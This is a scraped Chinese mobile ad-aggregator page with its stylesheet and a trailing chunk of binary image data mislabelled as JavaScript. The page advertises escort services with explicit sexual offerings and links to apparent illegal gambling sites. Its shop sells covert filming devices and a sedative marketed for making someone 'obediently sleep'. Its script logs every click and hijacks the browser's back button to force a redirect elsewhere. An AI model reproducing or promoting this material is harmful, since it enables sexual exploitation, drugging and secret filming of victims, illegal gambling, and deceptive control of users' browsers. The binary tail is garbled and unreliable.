                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>4675人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">同桌的她</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">可舌吻 可内射  鸳鸯浴</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">有耐心 不催不事 初恋女友型</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1638"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/e64a0218-70d1-4217-aeab-a3bbb7f736fa.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1343人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">顶级身材</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">阴推 后入口活巨好深喉超刺激</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">角色扮演 可盐可甜可骚 乖巧听话</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a>
                    </div>
                </div>
            </div>
            <div class="swiper-slide">
                <div class="item-wrap mb12">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/jp-t.js" alt="" srcset="">
                            <span class="title-primary">官方推荐</span>
                            <span class="title-secondary">Recommend</span>
                        </div>
                    </div>
                    <div class="item-box jgg-wrap grid-col-5">
                        <a href="https://2018.e48398105.top"
                           pid="1915" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/4789036c-af1c-4ff1-b3c6-506b5fdcc1b2.js">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://27.27601773.vip/?cid=6201874"
                           pid="1916" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/8dbcdee1-008d-4644-bd52-0170743e7bb9.js">
                            <div class="text">开元棋牌</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://1782.b17820242.vip"
                           pid="1956" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/e0aa7e42-89e4-48c2-ac60-1104e804915a.js">
                            <div class="text">威尼斯</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                           pid="1650" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/194ee4c9-bf07-4b4e-8bec-9efa481a73cc.js">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://20.235.168.28:7888/?cid=492227"
                           pid="1651" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/0e101863-0c47-45f0-9e72-c19543071897.js">
                            <div class="text">pg国际	</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://40.74.128.69:973/?cid=664721"
                           pid="1652" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/3630ec79-6760-4705-82ba-1675f006f7d0.js">
                            <div class="text">金沙国际</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dwg191.malaysiawest.cloudapp.azure.com:8787/?cid=402516"
                           pid="1653" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/edc4d9fd-123c-458a-afae-742f900047e9.js">
                            <div class="text">开元棋牌</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://3pg.929893.cc"
                           pid="1893" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251209/dfe66671-95f6-486c-a204-e3a8a0418613.js">
                            <div class="text">PG电子</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://26.26452035.vip/?cid=8480941"
                           pid="1955" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251229/a096c393-05f9-41f0-8019-137f22948496.js">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://54.y5446568.vip"
                           pid="1957" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/9287d7e0-ecc9-4591-a9c1-4331c2a676c5.js">
                            <div class="text">永利皇宫</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://tiaozyykwqehg-00735cb66cb05e24.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2628"
                           pid="1872" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/b291a7a1-5df3-4caa-a508-fa84ed235316.js">
                            <div class="text">官方开元</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://static1.liuyuev.com/?cid=8614727"
                           pid="1928" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251210/815d19ba-22f7-4ee3-87a5-e9060e9749b4.js">
                            <div class="text">英皇娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hygj888-1078916196.ap-east-1.elb.amazonaws.com/ysdh839/?shareName=ysdh839"
                           pid="2065" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260105/5332fef7-f12b-4aca-bafc-98812afffdce.js">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://tiaozttwtykwjherg-88d55ffea6d4d4e5.elb.ap-northeast-1.amazonaws.com/?shareName=683x1753"
                           pid="2072" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260106/d5870c1e-90c2-44fd-bd25-fc08605b19a4.js">
                            <div class="text">澳门太阳城</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://5pg.5pg50065.cc/?agentName=32691750"
                           pid="2033" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260107/2fbcb667-18ac-49a2-9293-2953af49de66.js">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="1"
                           pid="1781" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/2608cd6a-3508-41b3-932d-4de60fcd62e3.js">
                            <div class="text">@ysgf866</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a>
                    </div>
                </div>
                
            </div>
            <div class="swiper-slide">
                
                <div class="item-wrap">
                    <div class="title-section mb8">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/yp-t.js" alt="" srcset="">
                            <span class="title-primary">情趣商城</span>
                            <span class="title-secondary">Sex mall</span>
                        </div>
                    </div>
                    <div class="item-box grid-col-2">
                        <a href="https://bred.1qoupg.cyou/?channelCode=99ysdh"
                           pid="1645" target="_blank" class="qq-item">
                            <div class="qq-img-wrap">
                                <img class="qq-img" src="/upload/20251024/3970d4b8-e67c-43f4-91fa-776763cbca05.js" alt="">
                            </div>
                            <div class="qq-info-wrap">
                                <div class="qq-title">延时喷雾</div>
                                <div class="qq-info">
                                    <div>
                                        <div class="qq-pic"><span class="qq-pic-icon">￥</span>
                                            164
                                        </div>
                                        <div class="qq-pj">
                                            <img src="5/static/img/abcd/stars-icon.svg" alt="">
                                        </div>
                                    </div>
                                    <div class="qq-pl">
                                        <div class="qq-ys">已售34664+</div>
                                        <div>17080+评价</div>
                                    </div>
                                </div>
                            </div>

                        </a><a href="https://bred.1qoupg.cyou/?channelCode=99ysdh"
                           pid="1644" target="_blank" class="qq-item">
                            <div class="qq-img-wrap">
                                <img class="qq-img" src="/upload/20251024/cff6a6a5-1370-4dd0-841a-d9522f4c7482.js" alt="">
                            </div>
                            <div class="qq-info-wrap">
                                <div class="qq-title">增粗伟哥</div>
                                <div class="qq-info">
                                    <div>
                                        <div class="qq-pic"><span class="qq-pic-icon">￥</span>
                                            134
                                        </div>
                                        <div class="qq-pj">
                                            <img src="5/static/img/abcd/stars-icon.svg" alt="">
                                        </div>
                                    </div>
                                    <div class="qq-pl">
                                        <div class="qq-ys">已售28642+</div>
                                        <div>26237+评价</div>
                                    </div>
                                </div>
                            </div>

                        </a><a href="https://bred.1qoupg.cyou/?channelCode=99ysdh"
                           pid="1646" target="_blank" class="qq-item">
                            <div class="qq-img-wrap">
                                <img class="qq-img" src="/upload/20251024/dba2c1cb-4c4d-4dfb-9987-e81728fd6348.js" alt="">
                            </div>
                            <div class="qq-info-wrap">
                                <div class="qq-title">女人都想要</div>
                                <div class="qq-info">
                                    <div>
                                        <div class="qq-pic"><span class="qq-pic-icon">￥</span>
                                            133
                                        </div>
                                        <div class="qq-pj">
                                            <img src="5/static/img/abcd/stars-icon.svg" alt="">
                                        </div>
                                    </div>
                                    <div class="qq-pl">
                                        <div class="qq-ys">已售20640+</div>
                                        <div>14076+评价</div>
                                    </div>
                                </div>
                            </div>

                        </a><a href="https://bred.1qoupg.cyou/?channelCode=99ysdh"
                           pid="1647" target="_blank" class="qq-item">
                            <div class="qq-img-wrap">
                                <img class="qq-img" src="/upload/20251024/f3450748-d9ae-42b2-9e67-f55f7bfc1bd4.js" alt="">
                            </div>
                            <div class="qq-info-wrap">
                                <div class="qq-title">三挫伦乖乖睡</div>
                                <div class="qq-info">
                                    <div>
                                        <div class="qq-pic"><span class="qq-pic-icon">￥</span>
                                            135
                                        </div>
                                        <div class="qq-pj">
                                            <img src="5/static/img/abcd/stars-icon.svg" alt="">
                                        </div>
                                    </div>
                                    <div class="qq-pl">
                                        <div class="qq-ys">已售61210+</div>
                                        <div>30091+评价</div>
                                    </div>
                                </div>
                            </div>

                        </a><a href="https://bred.1qoupg.cyou/?channelCode=99ysdh"
                           pid="1648" target="_blank" class="qq-item">
                            <div class="qq-img-wrap">
                                <img class="qq-img" src="/upload/20251024/edbda6ca-807f-45fd-ae31-00d8b4e94a52.js" alt="">
                            </div>
                            <div class="qq-info-wrap">
                                <div class="qq-title">偷拍设备</div>
                                <div class="qq-info">
                                    <div>
                                        <div class="qq-pic"><span class="qq-pic-icon">￥</span>
                                            126
                                        </div>
                                        <div class="qq-pj">
                                            <img src="5/static/img/abcd/stars-icon.svg" alt="">
                                        </div>
                                    </div>
                                    <div class="qq-pl">
                                        <div class="qq-ys">已售73765+</div>
                                        <div>62959+评价</div>
                                    </div>
                                </div>
                            </div>

                        </a><a href="https://bred.1qoupg.cyou/?channelCode=99ysdh"
                           pid="1649" target="_blank" class="qq-item">
                            <div class="qq-img-wrap">
                                <img class="qq-img" src="/upload/20251024/b35eb8f2-a072-4dd1-a65a-2ef8f0237dc5.js" alt="">
                            </div>
                            <div class="qq-info-wrap">
                                <div class="qq-title">日本兴奋剂</div>
                                <div class="qq-info">
                                    <div>
                                        <div class="qq-pic"><span class="qq-pic-icon">￥</span>
                                            148
                                        </div>
                                        <div class="qq-pj">
                                            <img src="5/static/img/abcd/stars-icon.svg" alt="">
                                        </div>
                                    </div>
                                    <div class="qq-pl">
                                        <div class="qq-ys">已售46462+</div>
                                        <div>39292+评价</div>
                                    </div>
                                </div>
                            </div>

                        </a>
                    </div>
                </div>
            </div>

        </div>
    </div>


</div>

<script>
    var base = "/api";
</script>

<div style="display: none"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d5c7bfb806904f20b5c372a321752fe0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div>

<div style="display: none"><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281409014&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
</div>

<script src="5/static/js/abcd/jquery.min.js"></script>
<script src="5/static/js/abcd/swiper-bundle.min.js"></script>
<script src="5/static/js/abcd/app.js?v=4"></script>
<script>
    $(function () {
        var cid = getCid(window.location.href)
        //点击请求
        $('a').click(function (e) {

            let el = e.target
            while (el.tagName != 'A') {
                el = el.parentNode
            }
            setTimeout(function () {
                window.open(el.getAttribute('href'), "_blank")
            });
            //   console.log(123, e, el)
            e.preventDefault()
            var pid = $(this).attr('pid')
            if (pid) {
                getDownInfo(pid)
            }
        });

        function getDownInfo(pid) {
            $.ajax({
                url: base + '/client/click',
                type: 'post',
                async: true,
                cache: false,
                data: {
                    cid: cid,
                    pid: pid
                },
                timeout: 15000,
                success: function (response) {
                    console.log(response)
                },
                error: function (error) {
                    console.log(error)
                }
            })
        }

        //下载引导页打开请求
        function getFirstInfo() {
            $.ajax({
                url: base + '/client/init',
                type: 'post',
                async: true,
                data: {
                    cid: cid,
                    t: 1
                },
                timeout: 15000,
                success: function (response) {
                    console.log(response)
                },
                error: function (error) {
                    console.log(error)
                }
            })
        }

        //下载请求
        function getDownInfo2(type) {
            $.ajax({
                url: base + '/client/down',
                type: 'post',
                async: true,
                data: {
                    cid: cid,
                    d: type
                },
                timeout: 15000,
                success: function (response) {
                    console.log(response)
                },
                error: function (error) {
                    console.log(error)
                }
            })
        }

        //截取cid
        function getCid(str) {
            if (!str) return
            let arr = str.split('/')
            let str1 = arr[arr.length - 1]
            let str2 = str1.split('.')[0]
            return str2
        }

        function getMobileOperatingSystem() {
            var userAgent = navigator.userAgent || navigator.vendor || window.opera;

            if (userAgent.match(/iPad/i) || userAgent.match(/iPhone/i) || userAgent.match(/iPod/i)) {
                return 'iOS';
            } else if (userAgent.match(/Android/i)) {
                return 'Android';
            } else {
                return 'unknown';
            }
        }

        function getFirstDown() {
            var osType = getMobileOperatingSystem();
            if (osType == 'Android') {
                getDownInfo2(1);
            } else {
                getDownInfo2(2);
            }
        }

        getFirstInfo();
        getFirstDown();

        (function () {
            //先让返回为当前页面
            let backJumpUrl = "https://gg.bhfenfa5296.top/45.html"
            if (backJumpUrl) {
                try {
                    window.history.pushState('forward', null, '#');
                    window.addEventListener(
                        'popstate',
                        function () {
                            window.location.href = backJumpUrl;
                        },
                        false
                    );
                } catch (err) {
                }
            }
        })();
    })
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ys168.gmivmt.cn/5/static/css/abcd/home.css?v=5
body_size: 12866
content:
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

.hidden {
    display: none;
}

.block {
    display: block;
}

.mt0 {
    margin-top: 0 !important;
}

.mt5 {
    margin-top: .1rem;
}

.mt12 {
    margin-top: .24rem;
}

.mb8 {
    margin-bottom: .16rem;
}

.mb12 {
    margin-bottom: .24rem;
}

a:hover,
a:focus,
a:active {
    text-decoration: none
}

a {
    text-decoration: none;
    color: #FFFFFF99;
}

img {
    object-fit: cover;
}

body {
    max-width: 500px;
    width: 100%;
    margin: 0 auto;
    color: #FFFFFF99;
    overflow-y: auto;
    font-family: -apple-system, BlinkMacSystemFont, Microsoft YaHei, Arial, sans-serif;
}

#app {
    font-size: .24rem;
    background-color: #1C2134;
    padding-bottom: 20px;
    min-height: 100vh;
}

.relative {
    position: relative;
}

.text {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    width: 100%;
}

.px-8 {
    padding: 0 .16rem;
}

.my-sticky {
    position: sticky;
    top: 0;
    z-index: 11;
    background-color: #1C2134;
}

.notif {
    width: .32rem;
    height: .32rem;
}

.marquee-wrap {
    /*padding: .08rem 0;*/
    width: 100%;
}

.marquee-box {
    display: flex;
    align-items: center;
    height: 0.68rem;
    /*padding: .1rem;*/
    font-size: .24rem;
    font-weight: 600;
    padding-left: .16rem;
    background: #282F4A;
    color: #FFFFFF99;
}

.marquee-box .container-main {
    flex: 1;
    margin: 0 .15rem;
    font-size: .2rem;
    overflow: hidden
}

.marquee-box p {
    display: inline-block;
    padding-left: 100%;
    white-space: nowrap;
    font-size: .24rem;
    animation: vMarquee 10s linear infinite
}

.marquee-box .btn-more {
    width: 1.42rem;
    height: .5rem;
    line-height: .5rem;
    border-radius: .25rem;
    text-align: center;
    font-size: .22rem;
    background: linear-gradient(90deg, #F1FF2F 0%, #24DD6E 100%);
}

@keyframes vMarquee {
    0% {
        transform: translate3d(0, 0, 0)
    }

    100% {
        transform: translate3d(-100%, 0, 0)
    }
}


.nav-c {
    display: flex;
    flex: 1;
    gap: 0.82rem;
    padding: .16rem 0.38rem;
}

.nav-c .item {
    /*display: flex;*/
    flex: 1;
    /*justify-content: center;*/
    /*align-items: center;*/
}

.nav-c img {
    width: 0.44rem;
    height: auto;
}

.swiper-banner {
    /*margin-top: .16rem;*/
}

.swiper-banner .swiper-slide {
    text-align: center;

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    transition: 300ms;
    transform: translateZ(0);
}

.swiper-banner .swiper-pagination {
    position: absolute;
    width: auto;
    left: auto;

    bottom: 10px;
    right: 10px;

    background: #FF2E78CC;
    color: #FFFFFFB2;
    padding: 2px 8px;
    border-radius: 1.04rem;

    font-size: .2rem;
    font-weight: 600;
}

.swiper-banner .swiper-pagination-current {
    color: #FFFFFF;
}

.block {
    display: block;
}

.banner-img {
    width: 100%;
    aspect-ratio: 64 / 35;
}

.item-wrap {
    padding: 0 .16rem;
}

.title-section {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.title-wrap {
    display: flex;
    align-items: center;
    gap: 0.08rem;
}

.title-item {
    color: #FF8753;
    font-size: .28rem;
    font-weight: 600;
    margin-bottom: 8px;
}

.title-img {
    width: auto;
    height: .36rem;
}

.title-primary {
    font-size: 0.28rem;
    color: #FF40BF;
    font-weight: bold;
}

.title-secondary {
    font-size: .28rem;
    color: #FFFFFF99;
}

.more-btn {
    background: linear-gradient(270deg, #FF2D54 0%, #FF2DA1 100%), linear-gradient(270deg, #FF2DC0 0%, #FF6BBC 100%);
    color: #FFFFFFCC;
    border-radius: 0.34rem;
    padding: .06rem .22rem;
    font-size: .24rem;
    font-weight: 600;
    text-decoration: none;
    white-space: nowrap;
    flex-shrink: 0;
}

.jgg-wrap {
    padding-top: .16rem;
    padding-bottom: .16rem;
    border-radius: .2rem;
}

.grid-col-5 {
    display: grid;
    grid-template-columns: repeat(5, minmax(0, 1fr));
    gap: .16rem;
}

.jgg-item {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.jgg-img {
    width: 1.24rem;
    height: 1.24rem;
    border-radius: .2rem;
    margin-bottom: .08rem;
}

.jgg-item .text {
    color: #FFFFFFCC;
    text-align: center;
}

.jgg-load {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-top: .06rem;
    padding-right: 0.14rem;
    padding-left: 0.14rem;
    border-radius: 0.34rem;
    border: 0.5px solid #FF52BE;
    color: #FF52BE;
    font-size: .26rem;
    font-weight: 400;
}

.jgg-load-icon {
    width: .20rem;
    height: .20rem;
    margin-right: .04rem;
}


.grid-col-2 {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 0.16rem;
}

.qq-item {
    background-color: #29304A;
    width: 100%;
    border-radius: .2rem;
    overflow: hidden;
}

.qq-img {
    width: 3.54rem;
    height: 3.54rem;
}

.qq-info-wrap {
    padding: .1rem;
}

.qq-title {
    margin-bottom: 6px;
    font-size: .36rem;
    font-weight: 600;
    color: #FFFFFFCC;
}

.qq-info {
    display: flex;
    justify-content: space-between;
    font-size: .24rem;
}

.qq-pic {
    font-size: .28rem;
    color: #FF40BF;
    font-weight: 600;
}

.qq-pic-icon {
    font-size: .24rem;
    font-weight: 400;
}


.gril-item {
    display: block;
    width: 100%;
    border-radius: 10px;
}

.gril-img-wrap {
    position: relative;
}

.gril-img {
    width: 100%;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    height: 4rem;
}

.gf-tips {
    /*width: 1.74rem;*/
    height: .6rem;
    /*background-color: #0000004D;*/
    /*border-radius: .64rem;*/
    /*padding: .08rem;*/
    display: flex;
    align-items: center;
    /*color: #FFFFFFCC;*/
    font-weight: 700;
}

.gf-tips img {
    width: .44rem;
    height: auto;
}

.like-tips img {
    width: 0.24rem;
    height: 0.24rem;
}

.gril-l img {
    width: auto;
    height: .6rem;
}

.gril-r img {
    width: auto;
    height: .6rem;
}

.gril-top {
    position: absolute;
    bottom: 0.08rem;
    padding: 0.08rem;
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.like-tips {
    height: 0.40rem;
    background: linear-gradient(270deg, #FF2DC0 0%, #FF6BBC 100%);
    border-radius: 0.32rem;
    padding: .16rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #FFFFFFCC;
    font-size: 0.20rem;
}

.gril-bottom {
    position: absolute;
    bottom: -.3rem;
    padding: 0 .16rem;
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.gril-text-wrap {
    margin-top: .16rem;
    overflow: hidden;
}

.gril-text {
    display: flex;
    margin-bottom: .12rem;
    justify-content: space-between;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
}

.gril-text:last-child {
    margin-bottom: 0;
}

.download-button {
    display: block;
    margin-top: 0.20rem;
    padding: 0.06rem 0.88rem;
    background: linear-gradient(270deg, #FF2DC0 0%, #FF6BBC 100%);
    color: #F9F9F9;
    border-radius: 0.10rem;
    text-align: center;
    font-size: 0.26rem;
    font-weight: 500;
    text-decoration: none;
}

.gril-name {
    flex: 1;
    font-size: .28rem;
    font-weight: 600;
    color: #D62881;
}

.color1 {
    color: #1163CD;
    font-size: .26rem;
    font-weight: 600;
    display: block;
}

.gti {
    flex: 0 0 auto;
    width: 3rem;
    font-weight: 600;
    color: #FFFFFFCC;
}

.gtc {
    text-wrap: nowrap;
    margin-right: 0.08rem;
    color: #FFFFFF80;
}

.gril-add {
    flex: 0 0 auto;
    width: 1.5rem;
    color: #A783E8;
}

.live-item {
    border-radius: .2rem;
    display: block;
    color: #FFFFFF;
}

.online-dot {
    display: inline-block;
    width: .12rem; /* 6px */
    height: .12rem; /* 6px */
    background-color: #48FF54; /* Green */
    border-radius: 50%;
}

.live-img {
    width: 100%;
    height: 5.06rem;
    border-radius: .2rem;
}

#ad-swiper .live-img {
    width: 3.32rem;
    height: 4.74rem;
}

.live-top-info {
    position: absolute;
    top: 0;
    padding: .08rem;
    display: flex;
    justify-content: space-between;
    width: 100%;
}

.live-top-l {
    display: flex;
    align-items: center;
    background-color: #0000004D;
    border-radius: .64rem;
    width: 2.04rem;
    height: .6rem;
    padding: 0 .16rem;
}

.live-p-icon {
    margin-right: .1rem;
}

.live-count {
    color: #fff;
}

.live-num {
    font-weight: 600;
}

.live-info-wrap {
    position: absolute;
    bottom: 0;
    width: 100%;
    padding: .16rem;
}

.live-t {
    color: #333333;
    font-weight: 600;
    margin-bottom: .08rem;
    font-size: .32rem;
}

.live-inner {
    color: #999999;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.live-like span {
    color: #ffffff;
}

.live-count1 {
    display: flex;
    align-items: center;
    color: #FFFFFF;
}

.live-num1 {
    color: #48FF54;
}

.live-t-icon {
    width: .6rem;
    height: .6rem;
}

.hot-icon {
    position: absolute;
    top: 0;
    left: 0;
}

.center-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -60%)
}

.grid-col-3 {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: .1rem;
}


.ad1-item {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #ffe8e7;
    border-radius: .2rem;
    padding: .16rem;
    overflow: hidden;
    border: 2px solid #C0AAE9;
}

.ad1-item-img {
    width: 1.2rem;
    height: 1.2rem;
    border-radius: .2rem;
}

.ad1-item .text {
    font-size: .28rem;
    font-weight: 600;
    text-align: center;
    color: #F42528;
    margin: 8px 0 2px 0;
}

.ad1-item .sub-text {
    color: #5E15CF;

}

.ab-icon {
    position: absolute;
    top: 0;
    left: 0;
}

.next-element {
    margin-top: 0;
}


.s-wrap {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: .2rem;
    padding-top: .24rem;
    padding-bottom: .2rem;
}

.s-wrap .lf-g {
    border-radius: .2rem;
    background-color: #29304A;
    display: flex;
    align-items: center;
    position: relative;
}

.lf-g .lf-g-img {
    width: 1.2rem;
    height: 1.2rem;
    border-radius: .2rem;
    margin-right: 0.16rem;
}

.s-wrap .ad-name {
    font-weight: 700;
    font-size: .28rem;
    margin-bottom: .08rem;
    color: #FFFFFFCC;
}

.lf-g-load {
    color: #FFFFFF66;
}

.go-icon {
    position: absolute;
    top: .24rem;
    right: 0;
}

.zone-item-btn {
    width: 100%;
    border-radius: .06rem;
    height: .64rem;
    line-height: .64rem;
    text-align: center;
    background: linear-gradient(270deg, #FF2D54 0%, #FF2DA1 100%);
    font-size: .26rem;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
}

.zone1-wrap {
    /*padding: .44rem .16rem;*/
    padding-top: 0;
}

.zone1-item {
    display: flex;
    padding: .16rem 0;
    position: relative;
    border-bottom: 1px solid #282c3e;
}

.zone1-item-left {
    flex-grow: 1;
    height: 100%;
}

.zone-item-btn {
    margin-top: .12rem;
}

.zone1-text-wrap {
    font-size: .24rem;
    text-align: left;
    margin-left: .16rem;
}

.zone1-text-wrap p {
    margin-bottom: .12rem;
}

.zone1-item p.zone1-item-name-wrap {
    font-size: .32rem;
    margin-bottom: 0;
}

.zone1-item-name {
    color: #d2d3d6;
}

.zone1-item-img {
    width: 2.8rem;
    height: 2.8rem;
    border-radius: .16rem;
    margin-right: .24rem;
    flex: 0 0 auto;
}

.zone1-item-color1 {
    color: #8996C7;
}

.zone1-item-color2 {
    color: #d2d3d6;
}

.like-wrap, .add-wrap {
    height: .36rem;
    padding: 0 .2rem;
    display: flex;
    align-items: center;
    color: #fff;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.like-wrap img, .add-wrap img {
    width: .2rem;
}

.like-wrap {
    background: url("../../img/abcd/g-left.png") center/100% 100% no-repeat;
}

.add-wrap {
    background: url("../../img/abcd/g-right.png") center/100% 100% no-repeat;
}

.zone1-item-d {
    font-size: .2rem;
    padding-top: .24rem;
    padding-bottom: .24rem;
    display: flex;
    align-items: center;

}

.zone1-item-a {
    font-size: .2rem;
    display: flex;
    align-items: center;
    top: 3.3rem;
    left: 0;
    position: absolute;
    width: 100%;
    justify-content: center;
    overflow: hidden;
}

.zone1-item-a .like-wrap, .zone1-item-a .add-wrap {
    width: 1.6rem;
    font-size: .2rem;
    padding: 0 .1rem;
}

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/b30b34f0-f667-451a-80e0-9cc1d6bec947.js
body_size: 22082
content:
GIF89a� � �� ������pE3������l'�������ze�b�k��XH��֔UڨvY�O��mh˳��ĺƥ���4m����gT��ե��ʋ�������e6$������Ǽ�V%��������v��Ǜw�Ĝ�ͭ	����bF��M����vջ������IyOA��۪��u4G���Q��2-�a|ε��sh�]��T��(�.���Y���i�{u�w���)ͼ��c���{�cV��������������Ŭ�����i�iG���L0+ն���S���ū����Ż�����X9���Ʈ���j�������rMŴ��T/�U���������������i�̍ͼ������f������E$��~�vy��������㳤�sio���5)+�����β��Ĕxĥ���\�E�lSǢ��pZ�S<����{Y���ӾĞc9���͵��la�����������Ͻ��ŵ��ha������������WJOϷﴍ�ź�Խw�B%������ͭ�̭������@�����������_KƷպ�����ҫ������`�H4�|iɶ�Ĭɿ�������������a�ڏ�b��ŝP,���Ԯ��ԭ�cs�xC�v|��$ʲ���UmU[�^@�]d�lT��hԴ���֓k|���4�qj���K<@���ֲ��w
